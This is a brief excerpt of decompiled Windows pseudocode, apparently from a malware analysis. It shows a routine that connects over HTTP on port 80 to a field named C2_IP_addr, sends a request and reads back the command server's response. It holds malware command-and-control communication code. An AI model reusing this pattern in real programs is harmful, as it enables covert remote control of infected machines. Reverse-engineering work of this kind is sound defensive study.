 hInternet = InternetOpenA((LPCSTR)fromnet_struct->agent, 0, 0i64, 0i64, 0);
hConnect = InternetConnectA(hInternet, (LPCSTR)fromnet_struct->C2_IP_addr, 0x50u, 0i64, 0i64, 3u, 0, 0i64);
hRequest = HttpOpenRequestA(
hConnect,
(LPCSTR)fromnet_struct->request_type,
(LPCSTR)fromnet_struct->domain_dir,
0i64,
0i64,
0i64,
0,
0i64);
HttpSendRequestA(
hRequest,
(LPCSTR)fromnet_struct->content_type,
*(_DWORD *)fromnet_struct->content_type_len,
0i64,
0);
dwIndex = 0;
HttpQueryInfoA(hRequest, 0x13u, *(LPVOID *)server_response, *(LPDWORD *)(server_response + 8), &dwIndex);
InternetReadFile(
hRequest,
*(LPVOID *)(server_response + 16),
**(_DWORD **)(server_response + 24),
*(LPDWORD *)(server_response + 24));
InternetCloseHandle(hRequest);
InternetCloseHandle(hConnect);
return (HMODULE)InternetCloseHandle(hInternet);